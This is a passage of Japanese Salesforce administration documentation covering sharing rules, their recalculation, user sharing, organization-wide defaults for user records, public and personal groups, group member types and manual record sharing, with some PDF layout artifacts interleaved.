条件に基づくルールを選択した場合は、共有ルールに含めるためにレコード が満たす必要がある条件を指定します。使用可能な項目は選択したオブジェ クトによって異なり、値は数字か文字列にする必要があります。各検索条件 間のリレーションであるデフォルトの AND 条件を変更するには、[検索条件 ロジックを追加...]をクリックします。

5. ユーザの共有アクセス設定を選択します。

|  | I | ディ | シ | Ξ | ン |
|--|---|----|---|---|---|
|--|---|----|---|---|---|

使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ<u>権限</u>

共有ルールを編集する「共有の管理」

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## ユーザ共有ルールの編集

グループまたはロールへのメンバーシップに基づくユーザ共有ルールの場合は、 アクセス設定のみを編集できます。他の条件に基づくユーザ共有ルールの場合 は、条件とアクセス設定を編集できます。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [ユーザ共有ルール]関連リストで、変更するルールの横にある[編集]をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. グループメンバーシップに基づくルールを選択した場合は、次の手順に進み ます。条件に基づくルールを選択した場合は、共有ルールに含めるためにレ コードが満たす必要がある条件を指定します。使用可能な項目は選択したオ ブジェクトによって異なり、値は数字か文字列にする必要があります。各検 索条件間のリレーションであるデフォルトの AND 条件を変更するには、[検 索条件ロジックを追加...]をクリックします。
- 5. ユーザの共有アクセス設定を選択します。[ユーザのアクセス権] レベルは、 共有されるグループのメンバーのユーザに適用されます。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

共有ルールを編集する

 「共有の管理」

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

共有ルールを使用すると、特定のユーザセットにデータへのアクセス権を付与 できます。共有ルールを使用する場合は、次の点に留意してください。

アクセスの許可

- 共有ルールを使用すると、より広範囲のデータアクセス権を付与できます。アクセス権を組織全体のデフォルトレベルより低く制限することはできません。
- 複数共有ルールでユーザにレコードへの複数のアクセスレベルが与えられた場合、ユーザは最も権限の大きいアクセスレベルを獲得します。
- 共有ルールでは、関連レコードへの追加アクセス権を自動的に付与します。たとえば、商談共有ルールでは、ロールまたはグループメンバーに 共有商談に関連付けられた取引先へのアクセス権がなければ付与します。
   同様に、取引先責任者共有ルールとケース共有ルールでは、ロールまた はグループメンバーに関連付けられた取引先へのアクセス権も付与します。
- オブジェクトが標準オブジェクトであるか、[階層を使用したアクセス許可]オプションが選択されている場合、共有ルールでは、ロール階層内の ユーザに階層内の下位ユーザと同じアクセス権が自動的に付与されます。
- 共有ルールに関係なく、ユーザは少なくとも自分のテリトリーの取引先 を参照できます。また、テリトリーの取引先に関連する取引先責任者、 商談、ケースを参照および編集するアクセス権がユーザに付与されます。

更新

- 既存のルールと同じ共有元および共有先グループを使用して所有者に基づく共有ルールを作成すると、既存のルールが上書きされます。
- 共有ルールを保存した後、共有ルールを編集する場合に[共有先]項目は 変更できません。
- 共有ルールは、ソースデータセットの定義に適合する新規および既存の レコードすべてに適用されます。
- 共有ルールは、有効ユーザと無効ユーザの両方に適用されます。
- 共有ルールのアクセスレベルを変更すると、既存のレコードはすべて、 新しいアクセスレベルを反映して自動的に更新されます。
- 共有ルールを削除すると、そのルールで作成された共有アクセス権は自動的に削除されます。
- グループ、ロール、またはテリトリー内のユーザを変更すると、共有ルールが再評価され、必要に応じ てアクセス権が追加または削除されます。
- ユーザ間でレコードを転送すると、共有ルールが再評価され、転送されたレコードへのアクセス権が必要に応じて追加または削除されます。
- 共有ルールを変更すると、一度に大量のレコードの変更が必要になる場合があります。この変更を効率 的に処理するために、要求がキューに入れられ、プロセスが完了したときにメール通知を受信する場合 があります。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

取引先および取引先責任 者の共有ルールを使用可 能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

取引先テリトリー、ケー ス、リード、商談、注文 およびカスタムオブジェ クト共有ルールを使用可 能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

キャンペーン共有ルール を使用可能なエディショ ン: Professional Edition (追 加購入で使用可能)、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Database.com Edition で利 用できるのはカスタムオ ブジェクト共有ルールの みです。  リードを取引先、取引先責任者、商談レコードに変換した後、リード共有ルールでは、リード情報への アクセス権は自動的に付与されません。

ポータルユーザ

- ほとんどの種類のカスタマーポータルユーザとSalesforceユーザ間で、レコードを共有するルールを作成できます。同様に、カスタマーポータルマネージャユーザライセンスを持つ、異なる取引先のカスタマーポータルユーザ間で共有ルールを作成できます。ただし、大規模ポータルユーザにはロールがなく、公開グループに入れることができないため、共有ルールに含めることはできません。
- 「ポータルユーザアクセス権の変換」ウィザードを使用して、ロール、および内部下位ロールを含む共有 ロールを含むように簡単に変換できます。さらに、このウィザードを使用して、公開されているレポー ト、ダッシュボード、およびドキュメントフォルダを、ポータルユーザ以外のすべてのユーザがアクセ スできるように変換できます。

管理パッケージの項目

条件に基づく共有ルールで、ライセンスが期限切れになったライセンス付き管理パッケージの項目を参照 すると、項目の表示ラベルに (expired) が追加されます。項目の表示ラベルは、[設定]のルール定義ペー ジの[項目] ドロップダウンリストに表示されます。期限切れの項目を参照する条件に基づく共有ルールは 再適用されず、そのルールに基づいて新しいレコードが共有されることはありません。ただし、パッケー ジが期限切れになる前の既存のレコードの共有は保持されます。
## 共有ルールの再適用

グループ、ロール、およびテリトリーに変更を加えると、通常は共有ルールの 再評価が自動的に実行され、必要に応じてアクセス権が追加または削除されま す。

変更には、グループ、ロール、またはテリトリーに対するユーザの追加または 削除、特定のロールの上位ロールの変更、特定のテリトリーの上位テリトリー の変更、または別のグループに対するグループの追加または削除などがありま す。

ビメモ:新しい共有ルールを編集または作成するたびに再適用する必要はありません。[共有ルール] 関連リストの [再適用] ボタンは、共有ルールの更新が失敗したり、予定どおりに動作しない場合に限り使用します。共有ルールの更新が失敗した場合は、システム管理者が通知メールを受信します。

オブジェクトの共有ルールを手動で再適用する手順は、次のとおりです。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. 対象のオブジェクトの [共有ルール] 関連リストで、[再計算] をクリックします。
- 3. 再適用の進行状況を監視するには、[設定]から、[クイック検索] ボックスに 「バックグラウンドジョブ」と入力し、[バックグラウンドジョブ]を選択しま す。
- メモ:グループメンバーまたは共有ルールの適用が延期されると、[再計算] ボタンが無効になります。関連オブジェクトの共有ルールは自動的に再適 用されます。たとえば、商談レコードと取引先レコードは主従関係にある ため、商談共有ルールが再適用されると取引先共有ルールも再適用されま す。

共有を再適用するときには、すべての Apex 共有の再適用も実行されます。共有 ルールの再適用時に、関連オブジェクトの共有ルールも再適用されます。再適 用が完了すると、メールで通知されます。たとえば、商談は取引先オブジェク トの従になるため、商談の共有ルールを再適用すると、取引先共有ルールも再 適用されます。

共有ルールの自動適用はデフォルトで有効になっています。共有ルールの適用 は、任意にサスペンドおよび再開して延期できます。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

取引先および取引先責任 者の共有ルールを使用可 能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

取引先テリトリー、ケー ス、リード、商談、注 文、共有ルール、および カスタムオブジェクト共 有ルールを使用可能なエ ディション: Enterprise Edition、Performance Edition、Unlimited Edition、 および Developer Edition

キャンペーン共有ルール を使用可能なエディショ ン: Professional Edition (追 加購入で使用可能)、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

共有ルールを再適用する • 「共有の管理」

## 共有ルールの非同期並列再適用

共有ルールの再適用を非同期かつ並列に実行して高速化します。

共有ルールを作成、更新、または削除するときに、結果の再適用が非同期で並 列処理されるようになりました。再適用は、バックグラウンドで非同期に並列 処理されるため、プロセスが迅速化し、サイトの操作(パッチやサーバの再起動 など)に対する回復力が向上します。完了時にメール通知を受信します。再適用 が完了するまで、共有ルールの作成や組織の共有設定の更新など、他の共有操 作を行うことはできません。

所有者ベースの共有ルールの挿入または更新による影響を受けるレコードの数 が 25,000 未満の場合、再適用は同時に実行され、完了したときにメール通知は 送信されません。影響を受けるレコードの数が 25,000 未満の所有者ベースの共 有ルールの挿入または更新は、[バックグラウンドジョブ]ページでは使用できま せん。

並列処理による共有ルールの再適用は、次の場合にも実行されます。

- [共有設定] ページで共有ルールの [再適用] ボタンをクリックする
- [共有を延期]ページの共有ルールを再適用する

[バックグラウンドジョブ]ページで並列再適用の進行状況を監視できます。または、[設定変更履歴の参照]ページでは、最近の共有操作を確認できます。

共有ルールの再適用では、取引先と子レコード間の暗黙的な共有が維持されます。[バックグラウンドジョブ] ページでは、これらのプロセスは[取引先 — 余分な親アクセス権の削除] や[取引先 — 親アクセス権の許可] な どのジョブのサブ種別に対応します。また、共有ルールの削除は、無関係な共有行が削除されることを示す ジョブのサブ種別[オブジェクト — アクセス権のクリーンアップ]に対応します。

☑ メモ: レコードアクセス権についての詳細は、「企業の規模に応じたレコードアクセス権の作成」を参照してください。

# ユーザ共有

ユーザ共有では、内部ユーザまたは外部ユーザを組織内の別のユーザから表示 または非表示にできます。

たとえば、メーカーの場合、すべての販売店を組織に参加させる必要がある一 方で、販売店同士が参照したり連絡を取り合ったりしないようにすることが考 えられます。この場合は、ユーザオブジェクトの組織の共有設定を[非公開]に 設定します。続いて、共有ルールや共有の直接設定を使用して、指定された販 売店へのアクセスを許可します。

ユーザ共有により、次の操作を実行できます。

- すべてのユーザを参照したり、すべてのユーザとやりとりしたりする必要のあるユーザに「すべてのユーザの参照」権限を割り当てる。「ユーザの管理」権限を持っているユーザは、この権限が自動的に有効になります。
- ユーザレコードの組織の共有設定を[非公開]または[公開/参照のみ]に設定する。

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition



使用可能なエディション: Salesforce Classic および Lightning Experience

共有の直接設定、ポータ ル、およびコミュニティ を使用可能なエディショ ン: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

- グループメンバーシップまたはその他の条件に基づいてユーザ共有ルールを作成する。
- ユーザレコードの共有の直接設定を作成して、個々のユーザまたはグループにアクセスできるようにする。
- カスタマーポータル、パートナーポータル、およびコミュニティでの外部ユーザの表示を制御する。

このセクションの内容:

#### ユーザ共有について

内部および外部ユーザレコードの組織の共有を設定します。その後、メンバーシップに基づく共有ルール を使用して、アクセス権を公開グループ、ロール、またはテリトリーに拡張したり、共有の直接設定を使 用して個々のユーザレコードを他のユーザやグループと共有したりします。

#### ユーザレコードの組織の共有設定

ユーザオブジェクトへのアクセスを開設する前に、そのオブジェクトに組織の共有設定を実行します。

#### ユーザレコードの共有

システム管理者は、ユーザレコードに対する組織の共有モデルとデフォルトのアクセスレベルを定義しま す。組織のデフォルトのアクセスレベルが[非公開]または[公開/参照のみ]に設定されている場合は、自分 のユーザレコードに対する共有権限を拡張できます。ただし、組織のデフォルトより低いレベルにアクセ スを制限することはできません。

ユーザ表示設定のデフォルトへの復元

## ユーザ共有について

内部および外部ユーザレコードの組織の共有を設定します。その後、メンバー シップに基づく共有ルールを使用して、アクセス権を公開グループ、ロール、 またはテリトリーに拡張したり、共有の直接設定を使用して個々のユーザレコー ドを他のユーザやグループと共有したりします。

ユーザ共有を有効にすると、ユーザに他のユーザに対する参照アクセス権があ る場合に限り、検索やリストビューなどでそのユーザを参照できます。

ユーザ共有を実装する前に、次の考慮事項を確認してください。

「すべてのユーザの参照」権限

この権限は、共有の設定に関係なく、すべてのユーザへの参照アクセス権が 必要なユーザに付与できます。すでに「ユーザの管理」権限がある場合は、 「すべてのユーザの参照」権限が自動的に付与されています。

ユーザレコードの組織の共有設定

この設定のデフォルトは、外部ユーザに対しては[非公開]で、内部ユーザに 対しては[公開/参照のみ]です。デフォルトのアクセス権が[非公開]に設定さ れている場合、ユーザは各自のユーザレコードのみ表示および編集できま

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

共有の直接設定を使用可 能なエディション: Salesforce Classic

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

す。ロール階層で部下を持つユーザは、その部下のユーザレコードへの参照アクセス権限を保持します。

### ユーザ共有ルール

全般的な共有ルールに関する考慮事項がユーザ共有ルールにも適用されます。ユーザ共有ルールは、公開 グループ、ロール、またはテリトリーへのメンバーシップに基づいています。各共有ルールでは、共有元 グループのメンバーが共有先グループのメンバーと共有されます。共有ルールを作成する前に、適切な公 開グループ、ロール、またはテリトリーを作成する必要があります。ユーザはロール階層内で自分より下 位のユーザと同じアクセス権を継承します。

### ユーザレコードの共有の直接設定

共有の直接設定では、個々のユーザの参照または編集アクセス権を付与できますが、付与するアクセス権 が対象ユーザのデフォルトのアクセス権よりも高い場合に限られます。ユーザはロール階層内で自分より 下位のユーザと同じアクセス権を継承します。Apex 管理共有はサポートされていません。

### 外部ユーザのユーザ共有

「外部ユーザの管理」権限を持つユーザには、ユーザレコードの共有ルールや組織の共有設定に関係なく、 パートナーリレーションの管理、カスタマーサービス、およびカスタマーセルフサービスポータルユーザ の外部ユーザレコードへのアクセス権があります。「外部ユーザの管理」権限では、ゲストまたは Chatter 外部ユーザへのアクセス権は付与されません。

#### ユーザ共有の互換性

ユーザオブジェクトの組織の共有設定が[非公開]に設定されている場合、ユーザ共有はこれらの機能を完 全にはサポートしません。

- 外部ユーザは、Chatter Messenger を使用できません。これは、ユーザオブジェクトの組織の共有設定が [公開/参照のみ] に設定されている場合にのみ、内部ユーザが使用できます。
- カスタマイザブル売上予測:「すべての売上予測の参照」権限を持つユーザは、自分がアクセス権を持っていないユーザを表示できます。
- SalesforceCRMContent:ライブラリを作成できるユーザは、ライブラリメンバーを追加するときに、自分が アクセス権を持っていないユーザを表示できます。
- 標準レポートタイプ:標準レポートのタイプに基づく一部のレポートで、ユーザがアクセス権を持っていないユーザのデータを公開します。詳細は、「標準レポートの表示の制御」を参照してください。

## ユーザレコードの組織の共有設定

ユーザオブジェクトへのアクセスを開設する前に、そのオブジェクトに組織の 共有設定を実行します。

ユーザレコードに対して、組織の共有設定を[非公開]または[公開/参照のみ]に 設定できます。レコードを表示してはいけないユーザが1人でもいる場合は、 このデフォルトを[非公開]に設定する必要があります。

組織に、内部ユーザ(従業員と営業エージェント)と、さまざまな営業エージェ ントやポータル取引先の下に外部ユーザ(顧客/ポータルユーザ)がいて、次の要 件があるとします。

- 従業員は全員を表示できる。
- 営業エージェントは従業員、他のエージェント、および自分の顧客のユーザ レコードのみを表示できる。
- 顧客は、同じエージェントまたはポータル取引先の下にいる他の顧客のみを 表示できる。

これらの要件を満たすために、デフォルトの外部アクセス権を[非公開] に設定 し、共有ルール、共有の直接設定、ユーザ権限を使用してアクセス権を拡張し ます。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

デフォルトの共有アクセ ス権を設定する

「共有の管理」

この機能が最初に有効化されるとき、外部ユーザのデフォルトのアクセス設定は非公開になっています。内部 ユーザのデフォルトは、[公開/参照のみ]です。ユーザオブジェクトへの外部アクセス権の組織の共有設定を変 更する手順は、次のとおりです。

- 1. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定]を選択します。
- 2. [組織の共有設定] 領域で [編集] をクリックします。
- 3. ユーザレコードに使用するデフォルトの内部および外部のアクセス権を選択します。 デフォルトの外部アクセス権の制限は、デフォルトの内部アクセス権以上にする必要があります。

4. [保存]をクリックします。

ユーザは、ロール階層が下位のユーザレコードへの参照アクセス権と、自身のユーザレコードへの完全ア クセス権を保持します。

## ユーザレコードの共有

システム管理者は、ユーザレコードに対する組織の共有モデルとデフォルトの アクセスレベルを定義します。組織のデフォルトのアクセスレベルが [非公開] または [公開/参照のみ] に設定されている場合は、自分のユーザレコードに対す る共有権限を拡張できます。ただし、組織のデフォルトより低いレベルにアク セスを制限することはできません。

外部コミュニティユーザ、カスタマーポータルユーザ、パートナーポータルユー ザなどの外部ユーザレコードを共有できます。内部ユーザレコードを外部ユー ザと共有することもできます。共有の詳細を表示および管理するには、ユーザ の詳細ページで[共有]をクリックします。共有の詳細ページには、ユーザレコー ドへの共有アクセス権を持つユーザ、グループ、ロール、およびテリトリーが 一覧表示されます。このページでは、次のタスクを実行できます。

- 項目の絞り込みリストを表示するには、[表示] ドロップダウンリストから 事前定義済みのリストを選択するか、[新規ビューの作成]をクリックして、 自分専用のカスタムビューを定義します。作成したビューを編集または削除 するには、[表示] ドロップダウンリストから選択し、[編集]をクリックしま す。
- [追加]をクリックして、他のユーザ、グループ、ロール、またはテリトリーのレコードにアクセス権を付与します。この方法によるアクセス権の付与は、ユーザレコードの共有の直接設定とも呼ばれます。

• ルールの横にある[編集]または[削除]をクリックして、共有の直接設定を編集または削除します。

システム管理者は、すべてのユーザに対してユーザレコードの共有の直接設定を無効化または有効化すること ができます。

# エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

ユーザレコードを表示す る ・ ユーザレコードに対す る「参照」

## ユーザ表示設定のデフォルトへの復元

ユーザ共有によって、組織の誰が誰を参照するかを制御できます。以前にユー ザ共有を使用している場合、デフォルトに復元できます。

ユーザ表示設定をデフォルトに復元する

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. 組織の共有設定を[公開/参照のみ] (内部アクセス) および[非公開] (外部アクセス) に設定します。
- 3. ポータル取引先ユーザのアクセス権を有効にします。

[共有設定]ページで、[ポータルユーザ表示]チェックボックスをオンにしま す。このオプションにより、カスタマーポータルユーザが同じポータル取引 先の他のユーザを表示できるようになります。また、パートナーポータル ユーザはポータル取引先所有者を表示できます。

- ネットワークメンバーのアクセス権を有効にします。
   [共有設定]ページで、[コミュニティユーザ表示]チェックボックスをオンにします。このオプションにより、コミュニティ内の他のすべてのユーザがコミュニティメンバーを表示できるようになります。
- ユーザ共有ルールを削除します。
   [共有設定]ページで、使用可能なすべてのユーザ共有ルールの横にある[削 除]をクリックします。
- 6. ユーザレコードへの HVPU アクセスを削除します。

[カスタマーポータル設定] ページで、HVPU で使用可能なすべての共有セットの横にある [削除] をクリック します。

ユーザ表示設定がデフォルトに復元されたら、すべての内部ユーザ、同じポータル取引先のポータルユーザ、 および同じコミュニティのコミュニティメンバーが互いに表示されるようになります。

# グループとは?

グループは一連のユーザで構成されます。グループには、個々のユーザ、その 他のグループ、または特定のロールやテリトリーのユーザを含めることができ ます。あるいは、特定のロールやテリトリーのユーザと、階層でそのロールや テリトリーよりも下位のすべてのユーザを含めることができます。

次の2種類のグループがあります。

公開グループ — 管理者と代理管理者が公開グループを作成できます。組織内の全員が公開グループを使用できます。たとえば、システム管理者は従業員相乗り通勤プログラムのグループを作成できます。その後、すべての従業員がこのグループを使用して、プログラムに関するレコードを共有できます。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

ポータルおよびコミュニ ティを使用可能なエディ ション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

ユーザ表示設定をデフォ ルトに復元する • 「共有の管理」

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition  非公開グループ — 各ユーザが個人で使用するグループを作成できます。たとえば、ユーザが、指定した ワークグループ内で特定のレコードが常に共有されるようにする必要がある場合があります。

グループは、次のような方法で使用できます。

- 共有ルールに基づいたデフォルトの共有アクセスを設定する
- 他のユーザとレコードを共有する
- 他のユーザが所有する取引先責任者の同期を指定する
- Salesforce CRM Content ライブラリに複数のユーザを追加する
- Salesforce ナレッジの特定のアクションにユーザを割り当てる

このセクションの内容:

グループの作成と編集

グループメンバー種別

各種の内部および外部ユーザがさまざまなグループ種別を使用できます。

グループのすべてのユーザの参照

レコードへのアクセスの許可

共有の直接設定を使用して、取引先、取引先責任者、リードなどの特定の種類のレコードへのアクセスを 他の特定のユーザに許可できます。場合によっては、1つのレコードに対するアクセスの許可にすべての関 連レコードへのアクセスが含まれます。

# グループの作成と編集

公開グループを作成および編集できるのは管理者と代理管理者のみですが、誰 でも自分の非公開グループを作成および編集できます。

グループを作成または編集する手順は、次のとおりです。

1. グループの種類に一致するコントロールをクリックします。

- 非公開グループの場合、[個人設定]に移動して、[私の個人情報]または[個人用]のいずれか表示された方をクリックします。その後、[私のグループ]をクリックします。ユーザ詳細ページでは[非公開グループ] 関連リストも使用できます。
- 公開グループの場合は、[設定]から [クイック検索] ボックスに「公開グ ループ」と入力し、[公開グループ]を選択します。
- 2. [新規]をクリックするか、編集するグループの横にある [編集] をクリックします。
- 3. 次の項目を入力します。

| 項目    | 説明                                        |
|-------|-------------------------------------------|
| 表示ラベル | ユーザインターフェースページで、グルー<br>プを参照するために使用する名前です。 |

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

公開グループを作成また は編集する

「ユーザの管理」

別のユーザの非公開グ ループを作成または編集 する

「ユーザの管理」

| [グループ名] (公開グループのみ)             | この一意の名前はAPIおよび管理パッケージで使用されます。                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| [階層を使用したアクセス許可] (公開グルー<br>プのみ) | [階層を使用したアクセス許可]を選択し、ロール階層を使用し<br>てレコードに自動アクセスできるようにします。選択すると、<br>このグループのユーザと共有するすべてのレコードは、階層<br>内の上層のユーザとも共有されます。                                                                               |
|                                | [すべての内部ユーザ]をメンバーとして公開グループを作成す<br>る場合は、[階層を使用したアクセス許可]を選択解除します。<br>これにより、レコードをグループと共有する場合のパフォー<br>マンスが改善されます。                                                                                    |
|                                | ✓ メモ: [階層を使用したアクセス許可] がオフになってい<br>る場合、ロール階層で上位のユーザが自動アクセスを許<br>可されることはありません。ただし、「すべての参照」<br>や「すべての編集」オブジェクト権限、「すべてのデー<br>タの参照」や「すべてのデータの編集」システム権限な<br>どを持っているユーザは、自分が所有していないレコー<br>ドにもアクセスできます。 |
| 検索                             | [検索] ドロップダウンリストから、追加するメンバーの種別<br>を選択します。追加するメンバーが見つからない場合は、検<br>索ボックスにキーワードを入力し、[検索]をクリックします。                                                                                                   |
|                                | メモ:取引先所有者は、大規模ポータルユーザが所有す<br>る子レコードを参照するには、ポータルユーザのデータ<br>に対するアクセス権を持つポータル共有グループのメン<br>バーでなければなりません。                                                                                            |
| 選択済みのユーザ                       | [共有可能なユーザ]ボックスからメンバーを選択し、[追加]を<br>クリックすると、そのメンバーがグループに追加されます。                                                                                                    |
| 選択済みの代理グループ                    | このリストで、そのメンバーがこの公開グループのメンバー<br>を追加または削除できる代理管理グループを指定します。[選<br>択可能な代理グループ]ボックスからグループを選択して、[追<br>加]をクリックします。このリストは公開グループでのみ表示<br>されます。                                                           |

## 4. [保存]をクリックします。

☑ メモ: グループ、ロール、およびテリトリーを編集すると、共有ルールが自動的に再評価され、必要に応じてアクセス権が追加または削除されます。

エディション

使用可能なエディション:

Salesforce Classic および

Lightning Experience

# グループメンバー種別

各種の内部および外部ユーザがさまざまなグループ種別を使用できます。 グループを作成または編集するときに、[検索] ドロップダウンリストから次の メンバー種別を選択できます。組織の設定によっては使用できない種別もあり ます。

| メンバー種別          | 説明                                                                                                    | 使用可能なエディション:                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| カスタマーポータルユーザ    | すべてのカスタマーポータルユーザ。<br>これは、組織でカスタマーポータルが<br>有効になっている場合にのみ使用でき<br>ます。                                                                                   | Professional Edition、<br>Enterprise Edition、<br>Performance Edition、<br>Unlimited Edition、および<br>Developer Edition |
| パートナーユーザ        | すべてのパートナーユーザ。これは、<br>組織でパートナーポータルが有効に<br>なっている場合にのみ使用できます。                                                                                           | 使用できるメンバーの種<br>別はエディションによっ<br>て異なります。                                                                              |
| 非公開グループ         | すべての独自グループ。これは、非公<br>開グループを作成した場合のみ使用で<br>きます。                                                                                                    | ユーザ権限                                                                                                    |
| ポータルロール         | 組織のパートナーポータル、またはカ<br>スタマーポータル向けに定義されたす<br>べてのロール。これには、指定された<br>ポータルロール内のすべてのユーザが<br>含まれますが、大規模ポータルユーザ<br>は除外されます。                                    | ムーザのをTF成また<br>は編集する<br>• 「ユーザの管理」<br>別のユーザの非公開グ<br>ループを作成または編集<br>する<br>• 「ユーザの管理」                                 |
|                 | メモ: ポータルロールの名前に<br>は、そのポータルロールが関連<br>付けられている取引先の名前が<br>含まれますが、ユーザの[別名]<br>が含まれる個人取引先は除外さ<br>れます。                                                     |                                                                                                    |
| ポータルロール & 下位ロール | 組織のパートナーポータル、またはカ<br>スタマーポータル向けに定義されたす<br>べてのロール。これには、指定された<br>ポータルロールのすべてのユーザと、<br>そのポータルロール階層で下位のロー<br>ルのすべてのユーザが含まれますが、<br>大規模ポータルユーザは除外されま<br>す。 |                                                                                                    |
|                 | メモ: ポータルロールの名前に<br>は、そのポータルロールが関連<br>付けられている取引先の名前が                                                                                                  |                                                                                                    |

| メンバー種別           | 説明                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
|                  | 含まれますが、ユーザの [別名] が含まれる個人<br>取引先は除外されます。                                                                                              |
| 公開グループ           | 管理者に定義されたすべての公開グループ。                                                                                                    |
| ロール              | 組織向けに定義されたすべてのロール。グループへの<br>ロールの追加には、そのロール内のすべてのユーザが<br>含まれますが、ポータルロールは含まれません。                                                       |
| ロール&内部下位ロール      | ロールと下位ロールの追加には、ロール内のすべての<br>ユーザと、このロールの下位のロール内のすべての<br>ユーザが含まれます。ポータルロールまたはユーザは<br>含まれません。                                           |
| ロール&下位ロール        | ロールと下位ロールの追加には、ロール内のすべての<br>ユーザと、このロールの下位のロール内のすべての<br>ユーザが含まれます。これは、組織でポータルが有効<br>になっていない場合にのみ使用できます。                               |
| ロール、内部&ポータル下位ロール | ロールと下位ロールの追加には、ロール内のすべての<br>ユーザと、このロールの下位のロール内のすべての<br>ユーザが含まれます。これは、組織でパートナーまた<br>はカスタマーポータルが有効になっている場合にのみ<br>使用できます。ポータルユーザが含まれます。 |
| ユーザ              | 組織内でのすべてのユーザ。ポータルユーザは含まれ<br>ません。                                                                                                    |

## グループのすべてのユーザの参照

[すべてのユーザ]リストには、選択した個人グループ、公開グループ、キュー、 ロール共有グループ、テリトリー共有グループに属するユーザが表示されます。 [すべてのユーザ]リストには、選択した公開グループ、キュー、ロール共有グ ループに属するユーザが表示されます。このページで、ユーザの詳細情報の表 示、ユーザ情報の編集、関連情報へのアクセスができます。

- 項目の絞り込みリストを表示するには、[表示] ドロップダウンリストから 事前定義済みのリストを選択するか、[新規ビューの作成]をクリックして、 自分専用のカスタムビューを定義します。作成したビューを編集または削除 するには、[表示] ドロップダウンリストから選択し、[編集]をクリックしま す。
- ユーザ名の横にある[編集]をクリックすると、そのユーザ情報を編集できます。

## エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition  ユーザ名の横にある[ログイン]をクリックすると、そのユーザとしてログインできます。このリンクは、 システム管理者にログインアクセスを許可したユーザのみ、またはシステム管理者がユーザとしてログインできる組織でのみ使用できます。

## レコードへのアクセスの許可

共有の直接設定を使用して、取引先、取引先責任者、リードなどの特定の種類 のレコードへのアクセスを他の特定のユーザに許可できます。場合によっては、 1つのレコードに対するアクセスの許可にすべての関連レコードへのアクセスが 含まれます。

たとえば、自分の取引先に別のユーザのアクセスを許可すると、自動的にその ユーザはその取引先に関するすべての商談とケースにアクセスできるようにな ります。

レコードへのアクセスを許可する場合、ユーザは次のいずれかである必要があ ります。

- レコードの所有者
- 階層で所有者より上のロールのユーザ(組織の共有設定が階層によってアクセスを制御する場合)
- レコードに対する「フルアクセス」を許可されたユーザ
- システム管理者

🐺 段階的な手順 取引先へのユーザアクセスを許可する

共有の直接設定を使用してレコードへのアクセスを許可する手順は、次のとお りです。

- 1. 共有するレコードの[共有]をクリックします。
- 2. [追加]をクリックします。
- 3. [検索] ドロップダウンリストから、追加するグループ、ユーザ、ロール、 またはテリトリーの種別を選択します。

組織のデータに応じて、オプションとして次を含めることができます。

| 뽀            | 説明                                          |
|--------------|---------------------------------------------|
| マネージャのグループ   | ユーザのすべての直属マネージャお<br>よび間接マネージャ。              |
| マネージャの下位グループ | マネージャと、そのマネージャが管<br>理するすべての直属部下および間接<br>部下。 |
| 公開グループ       | 管理者に定義されたすべての公開グ<br>ループ。                    |

## エディション

使用可能なエディション: Salesforce Classic

取引先および取引先責任 者の共有を使用可能なエ ディション: Professional Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 および Developer Edition

キャンペーン、ケース、 カスタムオブジェクトレ コード、リード、および 商談の共有を使用可能な エディション: Enterprise Edition、Performance Edition、Unlimited Edition、 および Developer Edition

